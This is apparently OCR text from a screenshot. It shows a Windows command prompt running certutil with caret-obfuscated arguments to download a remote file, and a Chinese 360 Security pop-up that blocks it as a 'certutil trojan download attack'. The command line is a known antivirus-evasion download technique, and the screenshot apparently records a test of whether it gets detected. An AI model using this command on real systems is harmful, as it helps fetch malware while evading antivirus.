 C:\Users\admin\Desktop>certutil -u^rl^ca^c^he -split -f http: 8080/1.txt
360安全大脑提醒您
进程防护
误报反馈
可疑操作
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2022.02.18 15:54
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (28)
内容